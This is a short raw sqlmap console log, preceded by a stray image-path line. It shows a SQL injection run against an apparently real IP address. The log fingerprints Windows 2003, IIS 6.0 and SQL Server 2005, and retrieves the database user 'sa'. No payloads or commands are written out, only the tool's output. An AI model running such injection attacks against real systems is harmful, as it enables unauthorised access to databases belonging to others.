 sqlmap
[19:03:15] [WARNING] adjusting time delay to 2 seconds
[19:03:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:03:15] [INFO] fetching current user
[19:03:15] [INFO] retrieved: sa
current user:    'sa'
[19:03:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 44 times, 404 (Not Found) - 2 times
[19:03:35] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 19:03:35
C:\Python27\sqlmap>